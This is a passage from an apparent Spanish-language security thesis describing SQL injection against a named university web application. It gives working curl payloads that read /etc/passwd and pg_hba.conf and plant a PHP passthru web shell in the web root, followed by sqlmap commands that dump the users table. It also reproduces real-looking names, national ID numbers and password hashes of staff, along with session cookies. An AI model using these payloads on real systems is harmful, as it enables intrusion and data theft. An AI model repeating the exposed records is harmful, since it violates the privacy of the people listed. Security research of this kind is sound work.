| Aaaa : Aaa : 0202105102 : 4420c472d6718072a5a438857b<br>Admin : Admin : 2222222222 : 38686fa3801b4c7d22c6fde<br>Adolfo Antonio : Garcia Davila : 0200038602 : F5fc58<br>Adolfo Luis : Ballesteros Espin : 0200404051 : 49640<br>Adrana Natali : Borja Jimenez : 0201794682 : Dc05914<br>Adriana Rebeca : Piedra Uribe : 0917844656 : 6badadb<br>Aida Dolores : Urbano Borja : 0201128113 : 0473ac10a<br>Aida Isabel : Jaya Escobar : 0200798254 : E62eaab0d1<br>Aideé del Consuelo : Montero Taco : 0201092376 : 8de<br>Alban Alban : Nancy Maritza : 0200715522 : 51e1e023<br>Alban Barrionuevo : Anita Victoria : 0201174521 : 62<br>Alberto Benigno : Carrera Guerra : 0200518637 : 369<br>Alberto Guillermo : Armijos Rivera : 0201638863 : 5b<br>Alberto Mauricio : Chavez López : 0201072337 : A5637<br>Alcides Mauricio : Naranjo Ramos : 0201958782 : 925d<br>Alejandra Elizabeth : Barrionuevo Mayorga : 18041560<br>49bfa | d914cb5d32d5d9261<br>a25c5582394d6c96e3<br>21433c5e02dd897d<br>2e0d18f252ef19ac<br>deb8b348bfb4b3<br>efde13ec8792d<br>6f69053d470f03a88414<br>860add4f755ef8a<br>6d31f3f1f2e353b313e1a<br>193908c5fbadae823e11<br>78b78f59fc9f05930d6a3<br>f3c74997fc659c8f9e<br>af0e43f5606f9a51512<br>abef8ee8f91163d18f9c351 |
| Alejandrina del Rosario : Guerra : 0201205127 : 4227<br>Alexander : Cardenas Lara : 0201566783 : Dd22141acb5                                                                                                    | a6373a3e3edacf83391<br>ed773729c98f                                                                                                    |

*Figura 109.* Credenciales de docentes recuperados de la tabla usuarios. (Elaborado por el autor)

# **Leyendo archivos**

# **Declaración COPY**

Este operador copia datos entre un archivo y una tabla. El motor PostgreSQL accede al sistema de archivos local como el usuario postgres.

Para llevar a cabo este proceso primero hay que crear una tabla, la sentencia que se utilizó fue:

### **' and 1=2; create table myfile(t text)--**

:-# curl -k --silent "PHPSESSID=iofsfts9tl01e13j47o8hju835" "https://www.sian et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222%27%20and% 201%3D2%3B%20create%20table%20myfile%28t%20text%29--"

*Figura 110.* Creación de la tabla myfile. (Elaborado por el autor)

Posteriormente se procede a copiar el contenido del archivo passwd en la tabla myfile, esto es posible debido a que este fichero tiene permisos de lectura para todos los usuarios, la siguiente consulta se utilizó para esta finalidad:

```
' and 1=2; copy myfile from '/etc/passwd'--
```

```
:-# curl -k --silent "PHPSESSID=iofsfts9tl01e13j47o8hju835" "https://www.sian
et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222%27%20and%
201%3D2%3B%20copy%20myfile%20from%20%27%2Fetc%2Fpasswd%27--"
```
*Figura 111.* Copia del contenido del archivo passwd a la tabla myfile. (Elaborado por el autor)

La siguiente consulta se emitió para listar los usuarios del sistema contenido en la tabla myfile.

**' and 1=2 union select 1,t from myfile--**



*Figura 112.* Consulta realizada para recuperar los usuarios de la tabla myfile. (Elaborado por el

autor)

### **Función pg\_read\_file**

Esta función se introdujo en PostgreSQL 8.1 y permite leer archivos ubicados dentro del directorio de trabajo del gestor de base de datos.

La siguiente consulta permitió obtener información del archivo de configuración del gestor de base de datos.

**' and 1=2 union select 1,pg\_read\_file('./pg\_hba.conf')--**

| root@pc:~# curl -k --silent "PHPSESSID=iofsfts9tl01e13j47o8hju835" "https://www.sian<br>et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222%27%20and%<br>201%3D2%20union%20select%201%2Cpq read file%28%27.%2Fpq hba.conf%27%29--"   tr "&" "<br>\n"   cut -d ";" -f 2   grep -v '[ 0   .   >]\$'   grep -v '^<' |
|----------------------------------------------------------------------------------------------------|
| # Postgresql Client Authentication Configuration File                                                                                                    |
| #                                                                                                    |
| # Refer To The "client Authentication" Section In The Postgresgl                                                                                                    |
| # Documentation For a Complete Description Of This File. a Short                                                                                                    |
|                                                                                                    |
| # This File Controls: Which Hosts Are Allowed To Connect, How Clients                                                                                                    |
| # Are Authenticated, Which Postgresgl User Names They Can Use, Which                                                                                                    |
| # Databases They Can Access. Records Take One Of These Forms:                                                                                                    |
|                                                                                                    |
| # Local Database User Method [options]                                                                                                    |
| Database User Address Method [options]<br># Host                                                                                                    |
| # Hostssl Database User Address Method [options]                                                                                                    |
| # Hostnossl Database User Address Method [options]                                                                                                    |
| #                                                                                                    |
| # (the Uppercase Items Must Be Replaced By Actual Values.)<br>#                                                                                                    |
|                                                                                                    |
| # The First Field Is The Connection Type: "local" Is a Unix-domain                                                                                                    |
| # Socket, "host" Is Either a Plain Or Ssl-encrypted Tcp/ip Socket,                                                                                                    |

*Figura 113.* Lectura del archivo de configuración de PostgreSQL. (Elaborado por el autor)

|           | # Put Your Actual Configuration Here                       |                                                      |                                                                      |                 |  |  |  |  |
|-----------|------------------------------------------------------------|------------------------------------------------------|----------------------------------------------------------------------|-----------------|--|--|--|--|
| #         |                                                            |                                                      |                                                                      |                 |  |  |  |  |
| #         |                                                            |                                                      |                                                                      |                 |  |  |  |  |
|           |                                                            |                                                      | If You Want To Allow Non-local Connections, You Need To Add More     |                 |  |  |  |  |
|           |                                                            |                                                      | # "host" Records. In That Case You Will Also Need To Make Postgresgl |                 |  |  |  |  |
|           | # Listen On a Non-local Interface Via The Listen addresses |                                                      |                                                                      |                 |  |  |  |  |
|           |                                                            |                                                      |                                                                      |                 |  |  |  |  |
|           |                                                            |                                                      | # Caution: Configuring The System For Local "trust" Authentication   |                 |  |  |  |  |
|           |                                                            |                                                      | # Allows Any Local User To Connect As Any Postgresgl User, Including |                 |  |  |  |  |
|           |                                                            |                                                      | # The Database Superuser. If You Do Not Trust All Your Local Users,  |                 |  |  |  |  |
|           |                                                            |                                                      |                                                                      |                 |  |  |  |  |
|           |                                                            |                                                      |                                                                      |                 |  |  |  |  |
| $#$ Type  | Database User                                              |                                                      | Address                                                              | Method          |  |  |  |  |
|           |                                                            |                                                      |                                                                      |                 |  |  |  |  |
|           |                                                            | # "local" Is For Unix Domain Socket Connections Only |                                                                      |                 |  |  |  |  |
| Local All |                                                            | All                                                  |                                                                      | Trust           |  |  |  |  |
|           | # Ipv4 Local Connections:                                  |                                                      |                                                                      |                 |  |  |  |  |
| Host All  |                                                            | All                                                  | 127.0.0.1/32                                                         | Md <sub>5</sub> |  |  |  |  |
| Host All  |                                                            | All                                                  | 0.0.0.0/0                                                            | Md <sub>5</sub> |  |  |  |  |
|           | # Ipv6 Local Connections:                                  |                                                      |                                                                      |                 |  |  |  |  |
| Host      | All                                                        | All                                                  | : 1/128                                                              | Md <sub>5</sub> |  |  |  |  |
|           |                                                            |                                                      | # Allow Replication Connections From Localhost, By a User With The   |                 |  |  |  |  |
|           | #local Replication                                         | All                                                  |                                                                      | Trust           |  |  |  |  |
|           | #host Replication All                                      |                                                      | 127.0.0.1/32                                                         | Trust           |  |  |  |  |
|           | #host Replication All                                      |                                                      | : 1/128                                                              | Trust           |  |  |  |  |

*Figura 114.* Lectura del archivo de configuración de PostgreSQL. (Elaborado por el autor)

# **Escribiendo archivos**

Al revertir la declaración COPY, se puede escribir el contenido de una tabla en el sistema de archivos local con los derechos del usuario PostgreSQL.

Se creó la tabla mytable, la sentencia utilizada fue:

```
' and 1=2; create table mytable(t text)--
```
c:~# curl -k --silent "PHPSESSID=iofsfts9tl01e13j47o8hju835" "https://www.siar et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222%27%20and% 201%3D2%3B%20create%20table%20mvtable%28t%20text%29 --'

*Figura 115.* Creación de la tabla mytable. (Elaborado por el autor)

El próximo punto es ingresar en la tabla código php que permita ejecutar comandos en el sistema, la función passthru acepta el comando como un parámetro y genera el resultado, la consulta que se utilizó fue:

```
' and 1=2; insert into mytable(t)
```
**values ('<?php passthru(\$\_GET["cmd"]); ?>')--**

:~# curl -k --silent "PHPSESSID=iofsfts9tl01e13j47o8hju835" "https://www.sian et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222%27%20and% 201%3D2%3B%20insert%20into%20mytable%28t%29%20values%20%28%27%3C%3Fphp%20passthru%28 %24 GET%5B%22cmd%22%5D%29%3B%20%3F%3E%27%29--"

*Figura 116.* Ingreso de código php en la tabla mytable. (Elaborado por el autor)

A continuación, hay que copiar el contenido de la tabla en un directorio web con permisos de escritura, en este caso se copió al Document Root del usuario apache, la siguiente consulta se emitió para este propósito:

**' and 1=2; copy mytable (t) to '/var/www/html/shell.php'--**

c:~# curl -k --silent "PHPSESSID=iofsfts9tl01e13j47o8hju835" "https://www.sian et.ueb.edu.ec/sme/cargaselect.php?id=1&fecha=15/03/2013&usuario=22222222222%27%20and% 201%3D2%3B%20copy%20mytable%20%28t%29%20to%20%27%2Fvar%2Fww%2Fhtml%2Fshell.php%27-

*Figura 117.* Copia del contenido de la tabla myfile al Document Root de apache. (Elaborado por el autor)

Se comprobó la posibilidad de escribir contenido en un archivo en el directorio web, este hecho fue posible debido a los permisos de escritura en el directorio y por los permisos elevados asignado al usuario que utiliza la aplicación para conectarse a la base de datos, el comando id enviado como parámetro muestra el usuario con el que se está ejecutando comandos del sistema.



*Figura 118.* Usuario con el que se está ejecutando comandos del sistema. (Elaborado por el autor)

El comando pwd enumera el directorio de trabajo actual



*Figura 119.* Directorio de trabajo actual. (Elaborado por el autor)

### **2.4.3. Inyecciones de SQL automatizadas con sqlmap**

Sqlmap es una de las mejores herramientas para explotar vulnerabilidades de inyección SQL. Es compatible con muchas bases de datos y ayuda no solo a enumerar y extraer información, sino también a ejecutar comandos del sistema.

#### **Enumerando las bases de datos**

El primer paso sería, obviamente, enumerar todas las bases de datos presentes en la aplicación. Se utilizó la siguiente instrucción para este propósito:





*Figura 120.* Comando utilizado para recuperar las bases de datos con sqlmap. (Elaborado por el autor)

A continuación, se observa que la herramienta a identificado el sistema gestor de base de datos y el parámetro usuario identificado como vulnerable.



*Figura 121.* Parámetro usuario vulnerable identificado con sqlmap. (Elaborado por el autor)

Ha recuperado tres bases de datos disponibles, especifica que utilizó la técnica de inyección SQL a ciegas basado en tiempo, además proporciona información del servidor y sus componentes.

| Type: stacked queries<br>Title: PostgreSQL > $8.1$ stacked queries (comment)<br>Payload: id=1&fecha=15/03/2013&usuario=2222222222';SELECT PG SLEEP(5) --                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| [21.31:19] [INFO] the back-end DBMS is PostgreSQL<br>web server operating system: Linux CentOS 7-1708<br>web application technology: Apache 2.4.6, PHP 7.0.32<br>back-end DBMS: PostgreSQL<br>[21:31:19] [WARNING] schema names are going to be used on PostgreSQL for enumeration<br>as the counterpart to database names on other DBMSes<br>[21:31:19] [INFO] fetching database (schema) names                                                   |
| [21:31:19] [INFO] fetching number of databases<br>[21:31:19] [WARNING] running in a single-thread mode. Please consider usage of optio<br>n '--threads' for faster data retrieval<br>[21.31:19] [INFO] retrieved: 3<br>[21:31:21] [INFO] retrieved: public<br>[21:31:32] [INFO] retrieved: pg catalog<br>[21:31:51] [INFO] retrieved: information schema<br>available databases [3]:<br>[*] information schema<br>$[*]$ pq catalog<br>$[!]$ public |
| [21:32:26] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.<br>administrational contract                                                                                                    |

*Figura 122.* Bases de datos identificadas con sqlmap.

#### **Enumerando tablas**

Se eligió el esquema public, debido a que en esta se suele almacenar por defecto la información, la instrucción utilizada para recuperar las tablas fue:

#### **sqlmap** - **u** - **u** - **u** - **u** - **u** - **u**

**'https://www.sianet.ueb.edu.ec:443/sme/cargaselect.php?id=1&fecha=15/03/2**

**013&usuario=2222222222' -p usuario --**

**cookie='PHPSESSID=a64q6ep4blvluhmb7pr3so0gd7' --**

### **dbms=POSTGRESQL -D public –tables**



*Figura 123.* Comando utilizado para recuperar las tablas con sqlmap. (Elaborado por el autor)

La siguiente gráfica revela 175 tablas existentes.



*Figura 124.* Tablas recuperadas con sqlmap. (Elaborado por el autor)

#### **Enumerando las columnas de la tabla usuarios**

Por razones obvias, la que provoca más interés es el contenido de la tabla usuarios,

se emitió la siguiente instrucción para extraer las columnas presentes.

| sqlmap                                                                                                    |      |         | -u |
|----------------------------------------------------------------------------------------------------|------|---------|----|
| 'https://www.sianet.ueb.edu.ec:443/sme/cargaselect.php?id=1&fecha=15/03/2                                                                                                    |      |         |    |
| 013&usuario=2222222222                                                                                                    | $-p$ | usuario |    |
| cookie='PHPSESSID=a64q6ep4blvluhmb7pr3so0gd7'                                                                                                    |      |         |    |
| dbms=POSTGRESQL-D public-T usuarios-columns                                                                                                    |      |         |    |
| root@pc:~# sqlmap -u 'https://www.sianet.ueb.edu.ec:443/sme/cargaselect.php?id=1&fec<br>ha=15/03/2013&usuario=2222222222' -p usuario --cookie='PHPSESSID=a64q6ep4blvluhmb7pr<br>3so0gd7' --dbms=POSTGRESQL -D public -T usuarios --columns                                                                        |      |         |    |
| $\{1.2.9#stable\}$<br>http://sqlmap.org                                                                                                    |      |         |    |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con<br>sent is illegal. It is the end user's responsibility to obey all applicable local, s<br>tate and federal laws. Developers assume no liability and are not responsible for an<br>y misuse or damage caused by this program |      |         |    |
| $[*]$ starting at $22:41:40$                                                                                                    |      |         |    |
| [22:41:41] [INFO] testing connection to the target URL<br>sqlmap resumed the following injection point(s) from stored session:                                                                                                    |      |         |    |

*Figura 125.* Comando utilizado para recuperar las columnas con sqlmap. (Elaborado por el autor)

Se ha encontrado cuatro columnas en la tabla usuarios.

| Database: public<br>Table: usuarios<br>[4 columns] |                          |  |  |  |
|----------------------------------------------------|--------------------------|--|--|--|
| +-------------+----------                          |                          |  |  |  |
| Column                                             | Type                     |  |  |  |
|                                                    | ------------+----------+ |  |  |  |
| apell user                                         | varchar                  |  |  |  |
| ci user                                            | varchar                  |  |  |  |
| clave                                              | varchar                  |  |  |  |
| nom user                                           | varchar                  |  |  |  |
|                                                    | ----------- <b>-</b>     |  |  |  |

*Figura 126.* Columnas de la tabla usuarios descubiertas con sqlmap. (Elaborado por el autor)

#### **Extrayendo datos de la tabla usuarios**

Ahora se le pedirá a sqlmap que muestre la información presente en las columnas. Para este propósito, se usó la siguiente instrucción:



| root@pc:~# sqlmap -u 'https://www.sianet.ueb.edu.ec:443/sme/cargaselect.php?id=1&fec<br>ha=15/03/2013&usuario=2222222222' -p usuario --cookie='PHPSESSID=a64q6ep4blvluhmb7pr<br>3so0gd7' --dbms=POSTGRESQL -D public -T usuarios -C apell user,nom user,ci user,clav<br>$e - dump$                                                         |
|----------------------------------------------------------------------------------------------------|
| $\begin{array}{ c c c c }\hline \cdots & \overline{1} & \overline{1} & \cdots & \overline{1} \ \hline \cdots & \overline{1} & \overline{1} & \overline{1} \ \hline \cdots & \overline{1} & \overline{1} & \overline{1} \ \hline \cdots & \overline{1} & \overline{1} & \overline{1} \ \hline \end{array}$<br>$ $ $ v$<br>http://sqlmap.org |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual con<br>sent is illegal. It is the end user's responsibility to obey all applicable local, s<br>tate and federal laws. Developers assume no liability and are not responsible for an<br>y misuse or damage caused by this program                          |
| $[*]$ starting at 22:45:35                                                                                                    |
| [22:45:36] [INFO] testing connection to the target URL<br>sqlmap resumed the following injection point(s) from stored session:                                                                                                    |

*Figura 127.* Instrucción utilizada para recuperar el registro de la tabla usuarios. (Elaborado por el autor)

Extraído la información de los usuarios, la herramienta sugiere si se quiere usar algún diccionario para tratar de romper los hashes de contraseña, en este caso se ha seleccionado el archivo predeterminado en la herramienta.



*Figura 128.* Lista de diccionarios a elegir con sqlmap. (Elaborado por el autor)

La información recuperada de la tabla usuarios proporciona las credenciales de acceso a la aplicación, revelando la existencia de contraseñas débiles.

| Database: public        |                                                                                              |            |            |                    |
|-------------------------|----------------------------------------------------------------------------------------------|------------|------------|--------------------|
| Table: usuarios         |                                                                                              |            |            |                    |
| [1130 entries]          |                                                                                              |            |            |                    |
|                         |                                                                                              |            |            |                    |
| apell user              | nom user                                                                                     | ci user    | clave      |                    |
|                         | [08:06:40] [WARNING] console output will be trimmed to last 256 rows due to large table size |            |            |                    |
| DAHIK LE\xf3N           | HAMID NELSON                                                                                 | 0200506491 | cb44c335be | 2677ccled11ea604ed |
| BARRAG\xc1N AROCA       | <b>GREY IRENE</b>                                                                            | 0201535549 | cbe928b3b7 | 537555dd3bde12634c |
| <b>PAREDES GARCES</b>   | <b>WILSON GONZALO</b>                                                                        | 0200494177 | cc32f3c571 | 19759233c89f43261b |
| <b>CALLE ROMERO</b>     | JERONIMO EGIDIO                                                                              | 0601619737 | cc33db2b45 | 11d501bdbbafa6a28c |
| DAVILA DAVILA           | MARIA                                                                                        | 0200847887 | cc4065185c | e2d8f48bc65a4effa  |
| MANZANO FERN\xc1NDEZ?   | RICHARD OSWALDO                                                                              | 0201394699 | cc44f067d2 | 9f07f2746e7efd049  |
| IBARRA CHANGO           | MARIA DEL CARMEN                                                                             | 0201810785 | cc4d63c440 | 8b853bd64c50e2d51  |
| OVANDO LLONGO           | OMAR ALEJANDRO                                                                               | 0603968298 | cc716ecada | 9edb2b304c0d57cbd  |
| <b>VELOZ SEGURA</b>     | <b>VERONICA TERESA</b>                                                                       | 0201493186 | ccb2d19000 | 133d1016464c44b068 |
| <b>GAROFALO RAMOS</b>   | ANGELA JESENIA                                                                               | 0201633849 | ccb7a3a580 | 0e45d6729bee9b9fe  |
| REMACHE GUAMAN          | ANGEL PATRICIO                                                                               | 1711252401 | ccf370d35d | dd8db97472d7fcdc7  |
| <b>GAVILANES BARBA</b>  | <b>FAUSTO GILBERTO</b>                                                                       | 0200499374 | cd1172db16 | a84adcdf115ffbfa4  |
| IZA L\xd3PEZ            | KARINA JOHANNA                                                                               | 0201772092 | cd49942fa4 | 24ef0111905cbe1286 |
| PAREDES JIMENEZ         | PAULINA SOLEDAD                                                                              | 0201416906 | cd72c93bba | 8837b760910a4f121  |
| <b>ESPINOZA TACLE</b>   | JHOANNA ELIZABETH                                                                            | 0201715521 | cd9fcc6b5d | 012bd80ab4ae92cb53 |
| SALAZAR YEPEZ           | RA\xdaL CLEMENTE                                                                             | 0906327267 | cddd657b6f | }fcla93c4f359e54cb |
| TANOUE\xd10 COLCHA      | <b>OSCAR PAUL</b>                                                                            | 0603602400 | cdeec4e3df | 3d5dc91e4b7f69ac8  |
| BARRAG\xc1N SISALEMA    | BEATRIZ ROCI\xd3                                                                             | 0201213949 | cec72abe0b | 1c26d3e70f797c748  |
| <b>OCAMPO LEON</b>      | CARLOS SANPEDRO                                                                              | 0201032968 | ced9d8deb7 | 46c36bc93814281da2 |
| ROJAS MONTERO           | MARCELO EDUARDO                                                                              | 0201927787 | cf3ed77d25 | b19788a924777dab9  |
| <b>CABRERA REYES</b>    | RAM\xd3N EDUARDO                                                                             | 0960201572 | cfc17d71f9 | 5501796ff83e457f92 |
| <b>JARRIN</b>           | ROXANA?                                                                                      | 0201239761 | cfd064b43a | 273e06b62f54e7e0a  |
| FALC\xd3N CU\xc9LLAR    | EULALIO ARGELIO                                                                              | 0960074656 | cfd98d5f8d | 588ee7601078cff3f3 |
| GAVILANES BONILLA       | NESTOR NAPOLEON                                                                              | 0200436640 | d06f9b100d | 7f221e939d6ad79704 |
| ORTEGA ARCOS?           | WAGNER ENRIQUE?                                                                              | 1802648327 | d085ae49e4 | lf001b46c9f16b32f8 |
| ZARUMA ZARUMA           | <b>JOSE MANUEL</b>                                                                           | 0201718624 | d0b2dae5ba | )79c58247529fa8934 |
| FONSECA CHANGOLUISA     | HOLGER VINICIO                                                                               | 0201275815 | d0fb963ff9 | :37fc81fe03c21ea7b |
| DOM\xecNGUEZ NARV\xe0EZ | VICENTE FABRICIO?                                                                            | 1710717628 | d12628accf | 0cb064f9df7ec72e8  |
| JARAMILLO VILLAFUERTE   | RAMIRO FERNANDO                                                                              | 0200970994 | d189269a9f | e3d02336f15ee297f4 |
